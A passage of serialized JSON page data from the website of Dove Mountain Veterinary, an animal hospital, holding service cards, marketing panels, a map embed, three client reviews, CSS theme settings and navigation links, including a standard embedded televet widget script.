distance","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Desert-Dog-Crossed-Legs","url":"https://images.ctfassets.net/rt5zmd3ipxai/3HqFKuCUgvxgmIXzFGhFgY/2eb736dd5ac83dd7d4de2168b797a70f/NVA-Desert-Dog-Crossed-Legs.jpg","size":4867646,"width":5447,"height":4705,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"5N1IDWpAbSe0Jae5yZk2sj"},"cardName":"Grooming ","targetUrl":"/services/grooming","targetUrlBehaviour":null,"icon":{"__typename":"Image","sys":{"__typename":"Sys","id":"5I307NvSaK3QM9rwWidW9g"},"name":"IMAGE CONTAINER - MASTER - LineArt- Spray- Bottle- Bone- Star","title":null,"altText":"Line art spray bottle bone star","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-LineArt-Spray-Bottle-Bone-Star","url":"https://images.ctfassets.net/rt5zmd3ipxai/Blc2rZgR7ng3wKSiCJH6Y/fa42b42c07f181eaa0262471d20f4ad2/NVA-LineArt-Spray-Bottle-Bone-Star.svg","size":5635,"width":100,"height":100,"contentType":"image/svg+xml"},"mobileImage":null},"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"1M1Y5AZkwMAr8J2hzcN1jN"},"name":"IMAGE CONTAINER - MASTER - DESERT - Cat-Barren","title":null,"altText":"Cat standing alone in the desert. ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Desert-Cat-Barren","url":"https://images.ctfassets.net/rt5zmd3ipxai/6roAyXcz6NObUyAOdqz2FG/16ffc5d2b494170a8cc6f62a82ac34d5/NVA-Desert-Cat-Barren.jpeg","size":4253047,"width":5472,"height":3648,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"5NrXLmU9QKDOcWWs1Rwz0V"},"cardName":"Boarding ","targetUrl":"/services/boarding","targetUrlBehaviour":null,"icon":{"__typename":"Image","sys":{"__typename":"Sys","id":"cWLK0ZZW0VFnzfNwnE41b"},"name":"IMAGE CONTAINER - MASTER - LineArt - BONE - BALL ","title":null,"altText":"Is Line Art of a bone and a ball","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-LineArt-Bone-Ball","url":"https://images.ctfassets.net/rt5zmd3ipxai/2Tvy92RpksBPqJgEvheYDs/1f6bfc2356b391e48557c48eb61abbbc/NVA-LineArt-Bone-Ball.svg","size":4676,"width":100,"height":100,"contentType":"image/svg+xml"},"mobileImage":null},"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"3DmbcNJs1Yio2pPTXc0qMg"},"name":"IMAGE CONTAINER - MASTER Desert - Dog-Running","title":null,"altText":"Dog walking towards the camera in the middle of a wheat field ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Desert-Dog-Running","url":"https://images.ctfassets.net/rt5zmd3ipxai/37PCgv3YYtVhv6oPZ3FSPG/901eb98e141a8648ba3feb711337229c/NVA-Desert-Dog-Running.jpg","size":1407299,"width":3089,"height":2070,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null}]},"anchorLink":null,"categoryTitle":null,"overrideBackground":null,"ctaCollection":{"__typename":"CategoryCardsBladeCtaCollection","items":[]}},{"__typename":"Spacer","space":"Small","name":"SPACER - Dove Mountain Veterinary 1220 - Charcoal","background":{"__typename":"OverrideBackground","backgroundId":"#333333","colorBackground":"#333333","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"4ymOOoqxrKrjTZPLIysFV"},"name":"60-40 PANEL - Dove Mountain Veterinary 1220 - Care With Love","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"1KToB48KXl9P33t0O1pIfk"}}]}},"variation":"Variation-A","headline":"Care With Love","sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":null,"categoryTitle":null,"topPadding":"None","bottomPadding":"None","shortText":{"__typename":"PanelShortText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To us, excellence isn’t just about practicing gold-standard medicine.\r It’s about the way we care for you and your pet. The way you feel\r when we are caring for you. When you walk through our doors, we\r greet you like family. Because to us, that’s what you are. When we\r\ncare for your pet, we are careful to minimize any stress or anxiety\r they feel. Our team members have even earned Fear Free™\r certification. And when either you or your pet faces a problem, we\r treat it like our own. Because that’s what family means.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2eGw80nxdhVYZq4Iafp9ci"},"name":"IMAGE CONTAINER - 60-40 - Dove Mountain Veterinary 1220 - Dove Mountain Facility","title":null,"altText":"Exterior view of Dove Mountain Veterinary facility","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - 60-40 - Dove Mountain Veterinary 1220 - Dove Mountain Facility","url":"https://images.ctfassets.net/rt5zmd3ipxai/q4IVrLVtgA31R0dmbg0m4/2ca8d834892ecd72beef34cb4aec0218/60-40_-_DV_Facility.jpg","size":189424,"width":920,"height":580,"contentType":"image/jpeg"},"mobileImage":null},"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"6CO4x76Z3xGdPmve6eH43u"},"dataAnalyticsValue":null,"label":"Meet Our Team","ariaLabel":null,"url":"/staff","hyperlinkType":null,"title":"LINK - MASTER - /staff [Meet Our Team]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctaSecond":null,"backgroundTheme":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"overcast","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"Spacer","space":"Small","name":"SPACER - Dove Mountain Veterinary 1220 - Charcoal","background":{"__typename":"OverrideBackground","backgroundId":"#333333","colorBackground":"#333333","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"LocationInformationBlade","name":"LOCATION INFORMATION BLADE - Dove Mountain Veterinary 1220 ","snazzyMapsIframe":"\u003ciframe src=\"https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3367.7101483761544!2d-111.08196938482678!3d32.42692138107905!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x86d609f0c4409099%3A0xb51ddecafeb64ab2!2sDove%20Mountain%20Veterinary!5e0!3m2!1sen!2sus!4v1672951661592!5m2!1sen!2sus\" width=\"600\" height=\"450\" style=\"border:0;\" allowfullscreen=\"\" loading=\"lazy\" referrerpolicy=\"no-referrer-when-downgrade\"\u003e\u003c/iframe\u003e","showFloatingAddressBox":false,"variation":"Variation-A","extendedHoursLabel":null,"mainHoursLabel":null,"cta":null,"map":{"__typename":"Image","sys":{"__typename":"Sys","id":"12vkTeyijVb6FWqYIJMvoZ"},"name":"IMAGE CONTAINER - Dove Mountain Veterinary 1220 - Map of Dove Mountain","title":null,"altText":"Image of Dove Mountain's location on a map","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Dove Mountain Veterinary 1220 - Map of Dove Mountain","url":"https://images.ctfassets.net/rt5zmd3ipxai/5NN3vYdjojFk8mOA6DWp2k/e3e65267c6f12f4b64117b554d4e810c/Dove_Mountain_Map.png","size":212111,"width":968,"height":703,"contentType":"image/png"},"mobileImage":null},"peackingImage":null,"anchorLink":null,"locationContainer":{"__typename":"LocationContainer","yextIds":["1472"]}},{"__typename":"Spacer","space":"Small","name":"SPACER - Dove Mountain Veterinary 1220 - Charcoal","background":{"__typename":"OverrideBackground","backgroundId":"#333333","colorBackground":"#333333","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"4Y2jnffwc7gh072z5YDiyF"},"name":"60-40 PANEL - Dove Mountain Veterinary 1220 - Our Passion","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"1KToB48KXl9P33t0O1pIfk"}}]}},"variation":"Variation-B","headline":"Our Passion","sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":null,"categoryTitle":null,"topPadding":"None","bottomPadding":"None","shortText":{"__typename":"PanelShortText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Every single thing we do is driven by a simple belief… the love that you share with your pet is precious, and we exist to protect it. Dove Mountain Veterinary is not just your new animal hospital. We are a partner. One that you can always rely on. One that looks out for you. One that you can trust to always put you first. Because caring for your pet is our life’s calling. And every day, we come in to work to make a difference in yours.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"3DrjxirDQCwndKtbEJQjvz"},"name":"IMAGE CONTAINER - Dove Mountain Veterinary 1220 - Three Kittens ","title":null,"altText":"Three kittens being held by a staff member","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Dove Mountain Veterinary 1220 - Three Kittens ","url":"https://images.ctfassets.net/rt5zmd3ipxai/3OnfDIyfM2e8CtipRVfhSP/28c98190fc1a249641d39714ed48e6ba/60-40_-_Three_Kittens.jpg","size":202654,"width":1227,"height":774,"contentType":"image/jpeg"},"mobileImage":null},"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"7SystRbNXN6qwUlZuE399"},"dataAnalyticsValue":null,"label":"About Us","ariaLabel":null,"url":"/about-us","hyperlinkType":"URL","title":"LINK - MASTER - /about-us - [About Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctaSecond":null,"backgroundTheme":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"overcast","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"ReviewsBlade","sys":{"__typename":"Sys","id":"lLzC38EFfwhwfzONJF7Vn"},"name":"REVIEW BLADE - Dove Mountain Veterinary 1220 ","fontColor":"Dark","sectionHeadline":null,"anchorLink":null,"subHeadline":null,"birdeyeApiBusinessId":"166802793645370","writeReviewCta":{"__typename":"Link","label":"Write a Review","url":"https://birdeye.com/dove-mountain-veterinary-166802793645370/review-us?dashboard=1\u0026write=1","behavior":"Open in a new page","dataAnalyticsValue":"Reviews","urlType":"External","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"4hMoSxs664LK243SggxZZy"}},"readMoreReviewsCta":{"__typename":"Link","label":"Read More Reviews","url":"https://birdeye.com/dove-mountain-veterinary-166802793645370","behavior":"Open in a new page","dataAnalyticsValue":"Reviews","urlType":"External","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"4bryGpQKdhT5DF5ksD9heE"}},"overrideBackground":null,"reviewCardCollection":{"__typename":"ReviewsBladeReviewCardCollection","items":[{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"06jDaVpnICgMpUJf5fgWf"},"reviewerName":"Nancy","reviewerTitle":null,"reviewerImage":null,"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"I would recommend this vet to all of my friends and family. My baby pug Butters was in an emergency situation. Taylor, at the front desk got me in within 24 hours, even though they were booked out for weeks. Dr Horton and Amanda were the vet and tech that saw her. They were just as helpful and professional! I was very impressed by the level of care and service I received. Thanks Dove Mountain Vet!!","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]}}},{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"7ogu6MgBwhjuSryyCEYBC4"},"reviewerName":"Wanda","reviewerTitle":null,"reviewerImage":null,"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"It’s never easy to say goodbye to your beloved family pets. At Dove Mountain Veterinary they provided us with a separate tranquil room so that our dog felt at ease so we could take our time in saying goodbye to him. He was not anxious or scared which meant a lot to us. The Vet and staff were kind, patient and compassionate during this difficult time.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]}}},{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"5IDoWXwf6XkzTOsUTrMs1B"},"reviewerName":"Rikshith","reviewerTitle":null,"reviewerImage":null,"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We switched vets after our old vet started doing guess work with our dogs’ symptoms, that’s when we found Dove Mountain Veterinary. It came highly recommended from the rescue that we adopted our chi from, so we were comfortable with the switch. That was the best decision ever, as they are super professional and take very good care of our babies! We would absolutely recommend them to anyone who is considering them!","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]}}}]},"staticCarouselLayout":null}]}}]}}]}},"allExperiences":null,"dynamicStylesCss":":root{--g-color-primary:5 60% 40%;--g-color-primary-light:5 60% 53%;--g-color-primary-dark:5 60% 27%;--g-color-primary-contrast:var(--g-color-light);--g-color-primary-contrast-state:0 0% 87%;--g-color-primary-50:0 64% 98%;--g-color-primary-100:5 59% 91%;--g-color-primary-200:6 61% 85%;--g-color-primary-300:5 60% 78%;--g-color-primary-400:6 61% 72%;--g-color-primary-500:6 60% 66%;--g-color-primary-600:5 60% 59%;--g-color-primary-700:5 60% 53%;--g-color-primary-800:5 60% 47%;--g-color-primary-900:5 60% 40%;--g-color-primary-950:5 60% 25%;--g-color-secondary:5 48% 50%;--g-color-secondary-light:5 48% 63%;--g-color-secondary-dark:5 48% 37%;--g-color-secondary-contrast:var(--g-color-light);--g-color-secondary-contrast-state:0 0% 87%;--g-color-secondary-50:0 50% 98%;--g-color-secondary-100:6 49% 92%;--g-color-secondary-200:5 48% 86%;--g-color-secondary-300:5 48% 80%;--g-color-secondary-400:6 48% 74%;--g-color-secondary-500:5 48% 68%;--g-color-secondary-600:5 48% 62%;--g-color-secondary-700:6 48% 56%;--g-color-secondary-800:5 48% 50%;--g-color-secondary-900:5 48% 37%;--g-color-secondary-950:5 48% 24%;--g-color-hover:0 100% 25%;--g-color-hover-light:0 100% 38%;--g-color-hover-dark:0 100% 12%;--g-color-hover-contrast:var(--g-color-light);--g-color-hover-contrast-state:0 0% 87%;}:root{--sc-anchor--color:hsl(var(--g-color-info))!important;--sc-font-color-h4:hsl(var(--g-color-secondary-contrast))!important;--sc-header--color:hsl(var(--g-color-primary))!important;--sc-form--color-link:hsl(var(--g-color-primary))!important;--sc-5-card--text-color:hsl(var(--g-color-primary-contrast))!important;--sc-5-card--color-hover:hsl(var(--g-color-primary-contrast))!important;--sc-header--color-hover:hsl(var(--g-color-primary-dark))!important;--sc-select--arrow-color:hsl(var(--g-color-primary))!important;--sc-service--link-color:hsl(var(--g-color-primary))!important;--sc-5-card--bg-color-para:hsl(var(--g-color-primary))!important;--sc-accordion--icon-color:hsl(var(--g-color-primary))!important;--sc-button--bg-color-hero:hsl(var(--g-color-primary))!important;--sc-carousel--arrow-color:hsl(var(--g-color-primary-contrast))!important;--sc-button--color-link-hero:hsl(var(--g-color-primary-contrast))!important;--sc-social-icon--color-fill:hsl(var(--g-color-white))!important;--sc-social-icon--color-icon:hsl(var(--g-color-primary))!important;--sc-5-card--bg-color-b-hover:hsl(var(--g-color-hover))!important;--sc-5-card--text-color-hover:hsl(var(--g-color-primary-contrast))!important;--sc-button--bg-color-primary:hsl(var(--g-color-primary))!important;--sc-carousel--arrow-bg-color:hsl(var(--g-color-primary))!important;--sc-button--border-color-hero:hsl(var(--g-color-white))!important;--sc-service--link-color-hover:hsl(var(--g-color-primary-dark))!important;--sc-button--bg-color-secondary:transparent!important;--sc-button--color-link-primary:hsl(var(--g-color-primary-contrast))!important;--sc-button--bg-color-hero-hover:hsl(var(--g-color-primary-dark))!important;--sc-footer--primary-links-color:hsl(var(--g-color-primary))!important;--sc-button--border-color-primary:hsl(var(--g-color-primary))!important;--sc-button--border-width-primary:var(--g-stroke-width-thick)!important;--sc-button--color-link-secondary:hsl(var(--g-color-primary))!important;--sc-staff--five-blade-link-color:hsl(var(--g-color-primary))!important;--sc-button--color-link-hero-hover:hsl(var(--g-color-primary-contrast))!important;--sc-social-icon--color-fill-hover:hsl(var(--g-color-white))!important;--sc-social-icon--color-icon-hover:hsl(var(--g-color-primary-dark))!important;--sc-button--bg-color-primary-hover:hsl(var(--g-color-primary-dark))!important;--sc-button--border-color-secondary:hsl(var(--g-color-primary))!important;--sc-button--border-width-secondary:var(--g-stroke-width-thick)!important;--sc-carousel--arrow-bg-color-hover:hsl(var(--g-color-primary-dark))!important;--sc-social-icon--border-color-icon:hsl(var(--g-color-primary))!important;--sc-button--border-color-hero-hover:hsl(var(--g-color-white))!important;--sc-button--bg-color-secondary-hover:hsl(var(--g-color-primary))!important;--sc-button--color-link-primary-hover:hsl(var(--g-primary-black))!important;--sc-carousel--pagination-active-color:hsl(var(--g-color-primary-500))!important;--sc-carousel--pagination-border-color:hsl(var(--g-color-black))!important;--sc-footer--primary-links-color-hover:hsl(var(--g-color-primary-dark))!important;--sc-button--color-link-secondary-hover:hsl(var(--g-color-primary-contrast))!important;--sc-carousel--pagination-inactive-color:hsl(var(--g-color-primary-50))!important;--sc-button--bg-color-light-primary-hover:hsl(var(--g-color-secondary-contrast))!important;--sc-social-icon--border-color-icon-hover:hsl(var(--g-color-primary-dark))!important;--sc-carousel--hero-pagination-active-color:hsl(var(--g-color-primary-600))!important;--sc-carousel--hero-pagination-inactive-color:hsl(var(--g-color-primary-100))!important;}@keyframes fade-up{to{opacity:1;transform:translateY(0);}from{opacity:0;transform:translateY(100px);}}@media screen and (prefers-reduced-motion: no-preference) and (min-width:64em){@supports (animation-timeline: view()){.nva-5-card .nva-image-link{animation:fade-up linear both;animation-range:entry 5% cover 15%;animation-timeline:view();}.nva-5-card .ImageLinkContainer:nth-of-type(2){animation-range:entry 10% cover 20%;}.nva-5-card .ImageLinkContainer:nth-of-type(3){animation-range:entry 15% cover 25%;}.nva-5-card .ImageLinkContainer:nth-of-type(4){animation-range:entry 20% cover 30%;}.nva-5-card .ImageLinkContainer:nth-of-type(5){animation-range:entry 25% cover 35%;}}}:root{--sc-font-color-h4:#000000!important;--sc-3-tile--cta-color:hsl(var(--g-color-secondary))!important;--sc-font-color-h5-base:hsl(var(--g-color-primary))!important;--sc-rich-text--color-anchor:hsl(var(--g-color-primary))!important;--sc-font-color-h5-base-hover:hsl(var(--g-color-primary-dark))!important;}.nva-promo-banner#carecredit-unique-url{padding-top:0!important;}.nva-promo-banner#carecredit-unique-url .nva-promo-banner__cta-para.promo-link{margin-top:0!important;}.nva-promo-banner[data-entry-id=\"797he53sdRDMtvPN6F1oXZ\"], .nva-50-50[data-entry-id=\"1HQ1n1NoGzMBvBpC0adr4m\"], .nva-50-50[data-entry-id=\"1HQ1n1NoGzMBvBpC0adr4m\"] .nva-50-50-card, .nva-50-50[data-entry-id=\"1HQ1n1NoGzMBvBpC0adr4m\"] .nva-50-50-card__image{padding-bottom:0!important;}.nva-50-50[data-entry-id=\"1HQ1n1NoGzMBvBpC0adr4m\"] .nva-50-50-card__text-card-wrapper{--sc-50-50-card--not-full-bleed-bg-color:var(--g-color-white)!important;}.p-veterinary-financial-support{--sc-carousel--arrow-bg-color:#423F40!important;--sc-carousel--arrow-bg-color-hover:#2b2b2b!important;}.p-veterinary-financial-support #financial-options{--sc-button--border-color-secondary:#423F40!important;--sc-button--color-link-secondary:#ffffff!important;--sc-button--bg-color-secondary:#423F40!important;--sc-button--border-color-secondary-hover:#2b2b2b!important;--sc-button--color-link-secondary-hover:#ffffff!important;--sc-button--bg-color-secondary-hover:#2b2b2b!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c{--sc-carousel--hero-bg-color:rgb(4, 79, 89)!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c h2{color:hsl(var(--g-color-white))!important;}#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image{margin-bottom:0px!important;}#financial-options .nva-3-tile__card-heading{text-align:center!important;font-weight:bold!important;padding:10px 0 0!important;min-height:125px!important;}#financial-options .nva-3-tile__card-para-subheading{text-align:center!important;border-bottom:solid 3px #eee!important;padding-bottom:30px!important;margin-bottom:30px!important;}#financial-options .nva-3-tile__card-text ul{list-style:none!important;}#financial-options .nva-3-tile__card-text ul li{position:relative!important;padding-left:5px!important;}#financial-options .nva-3-tile__card-text ul li::before{content:''!important;position:absolute!important;top:1px!important;left:-30px!important;width:24px!important;height:24px!important;background-image:url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')!important;background-size:contain!important;background-repeat:no-repeat!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link{margin:1em auto!important;width:100%!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a{width:100%!important;text-align:center!important;}.p-veterinary-financial-support .slick-arrow{background-color:#423F40 !important;}.p-veterinary-financial-support .slick-arrow:hover{background-color:#2B2B2B !important;}#financial-options .three-tile{border-style:solid!important;border-width:1px!important;border-color:#eee!important;padding:var(--g-spacing-4)!important;border-radius:21px!important;box-shadow:0px 2px 18px rgba(4, 79, 89, .3)!important;background:hsl(var(--g-color-white))!important;}.p-veterinary-financial-support .nva-table-editor{width:100%!important;background:#afe3df!important;margin:0!important;padding:0 50px!important;}@media (max-width:1024px){#financial-options .three-tile{margin-top:15px!important;margin-bottom:15px!important;}}@media (min-width:1024px){#financial-options .nva-3-tile__card-text p:nth-of-type(2){min-height:130px!important;}#financial-options .nva-3-tile__card-text ul li::before{top:4px!important;}.p-veterinary-financial-support #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile ul:first-of-type{min-height:310px!important;}#financial-options .nva-3-tile__card-text ul:nth-of-type(2){min-height:305px!important;}#financial-options .nva-3-tile__card-para-subheading{min-height:165px!important;}#financial-options .nva-3-tile__card-text \u003e :last-child{min-height:225px!important;}}.p-veterinary-financial-support ul li p{list-style-type:disc!important;}#financial-options .nva-anchor--secondary-anchor:hover{transform:scale(1.03)!important;}.p-veterinary-financial-support .nva-promo-banner{padding-bottom:40px!important;}.p-veterinary-financial-support .nva-promo-banner h2{font-size:var(--sc-font-size-h3_desktop, 32px)!important;line-height:var(--sc-line-height-h3_desktop, 38px)!important;letter-spacing:var(--sc-letter-spacing-h3_desktop, normal)!important;font-weight:bold!important;}","dynamicStylesFontsArray":[],"dynamicStylesColors":{"--g-color-surface":"0 0% 99%","--g-color-surface-dim":"0 0% 93%","--g-color-surface-bright":"0 0% 100%","--g-color-inverse-surface":"45 84% 7%","--g-color-surface-contrast":"43 25% 33%","--g-color-inverse-surface-contrast":"0 0% 99%","--g-color-primary":"5 60% 40%","--g-color-primary-contrast":"var(--g-color-light)","--g-color-primary-50":"0 64% 98%","--g-color-primary-100":"5 59% 91%","--g-color-primary-200":"6 61% 85%","--g-color-primary-300":"5 60% 78%","--g-color-primary-400":"6 61% 72%","--g-color-primary-500":"6 60% 66%","--g-color-primary-600":"5 60% 59%","--g-color-primary-700":"5 60% 53%","--g-color-primary-800":"5 60% 47%","--g-color-primary-900":"5 60% 40%","--g-color-primary-950":"5 60% 25%","--g-color-secondary":"5 48% 50%","--g-color-secondary-contrast":"var(--g-color-light)","--g-color-secondary-50":"0 50% 98%","--g-color-secondary-100":"6 49% 92%","--g-color-secondary-200":"5 48% 86%","--g-color-secondary-300":"5 48% 80%","--g-color-secondary-400":"6 48% 74%","--g-color-secondary-500":"5 48% 68%","--g-color-secondary-600":"5 48% 62%","--g-color-secondary-700":"6 48% 56%","--g-color-secondary-800":"5 48% 50%","--g-color-secondary-900":"5 48% 37%","--g-color-secondary-950":"5 48% 24%","--g-color-hover":"0 100% 25%","--g-color-hover-contrast":"var(--g-color-light)"},"serviceData":[],"servicePath":"/","blogData":[],"blogPath":"blog/undefined","path":"/","headerData":{"__typename":"GlobalHeader","sys":{"__typename":"Sys","id":"5xosgJ5VHMekMxJkAhehzu"},"variation":"logo-center","socialLinks":null,"mobileCtAs":null,"viewMoreCtaLabel":null,"codeBlocksCollection":{"__typename":"GlobalHeaderCodeBlocksCollection","items":[{"__typename":"Mailchimp","name":"CUSTOM CODE - Dove Mountain Veterinary 1220 - OTTO WIDGET","embedCode":"\u003cscript\u003e\n(function (id, win, doc) {\nwin.televet = win.televet || { id };\nwin.otto = win.otto || { id };\nvar o = doc.createElement('script');\no.async = true;\no.src = 'https://connect.televet.com/shim.js';\nvar r = doc.getElementsByTagName('script')[0];\nr.parentNode.insertBefore(o, r);\n})('clbe0tg2410776170104zwpbetvr', window, document);\n\u003c/script\u003e\n","jotFormLink":null}]},"multiLocationMenuContainers":null,"multiLocationCta":null,"utilityLinksCollection":{"__typename":"GlobalHeaderUtilityLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"6JdyzDcXulgo9ZxWMFODZ2"},"label":"Emergency","url":"/emergency","behavior":"Open in the same page","dataAnalyticsValue":"Emergency","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"59cvyHlU1ak7lX1OD083zW"},"label":"Pet Health Records","url":"https://connect.allydvm.com/pet/dove_mountain/sign_in","behavior":"Open in a new page","dataAnalyticsValue":"Other","hyperlinkType":"URL"}]},"appointmentCta":{"__typename":"Link","label":"Book Appointment","url":"/online-appointment","behavior":"Open in the same page","dataAnalyticsValue":"Appointment","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"6gfqqtxQmdMFXE8J5b4NGh"}},"primaryCtaIsNotAnAppointmentreservationLink":null,"pharmacyCta":{"__typename":"Link","label":"Order Food \u0026 Medicine","url":"https://dovemountainvet.covetruspharmacy.com/","behavior":"Open in a new page","dataAnalyticsValue":"Pharmacy","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"77GxU8ItvORdcKHTz7AZWM"}},"isEmergencyBtn":null,"keyCategoriesCollection":{"__typename":"GlobalHeaderKeyCategoriesCollection","items":[{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"zatrIXq4dCc6rVasoyVt6"},"keyCategoryName":"About Us","name":"KEY CATEGORY MENU -  Dove Mountain Veterinary 1220 - About Us","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"3nxLv69aR2Oz4oL4eRF3Gv"},"name":"KEY CATEGORY MENU GROUP -  Dove Mountain Veterinary 1220 - About Us","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"7SystRbNXN6qwUlZuE399"},"label":"About Us","url":"/about-us","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"6CO4x76Z3xGdPmve6eH43u"},"label":"Meet Our Team","url":"/staff","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6y1IpP1tFSMm2euOUWk8Ik"},"label":"Careers","url":"/careers","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null}]}}]}},{"__typename":"Link","sys":{"__typename":"Sys","id":"55FvQdaRDBpMBxJBpvYyOW"},"label":"Our Services","url":"/services","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"VtIWG9z0AIqdLoIOHqPzT"},"keyCategoryName":"Patient Center","name":"KEY CATEGORY MENU -  Dove Mountain Veterinary 1220 - Patient Center","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"2wCQN3lsrr6UaMeyIJVKTo"},"name":"KEY CATEGORY MENU GROUP -  Dove Mountain Veterinary 1220 - Patient Center","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"kbXWVSYxV7CheCWybdaLv"},"label":"Documents \u0026 Forms","url":"/documents-and-forms","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"29w4sXm903Rau9Y1RutzCD"},"label":"Promotions","url":"/specials-and-promos","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"3AMzOoHgx65duurAYpErYz"},"label":"Payment Options","url":"/payment-options","behavior":"Open in the same 